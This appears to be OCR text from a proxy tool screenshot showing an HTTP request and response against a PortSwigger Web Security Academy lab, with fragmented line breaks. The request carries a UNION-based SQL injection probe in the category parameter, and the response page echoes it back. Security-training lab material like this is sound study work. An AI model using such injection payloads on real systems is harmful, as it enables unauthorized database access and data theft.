 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+union+select+null,null,null-- HTTP/2
2 Host: 0a3a00ef03096e4e85fa4a880059009a.web-security-academy.net
3 Cookie: session=ySvxGL4Hyezdkczy9ytRFb2W7B4qi05h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00ef03096e4e85fa4a880059009a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Pets&apos; union select null,null,null--
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a href="/">
All
</a>
62 <a href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
Pet Experience Days
</th>
72 <td>
$91.28
</td>
73 <td>
Search...
0 matches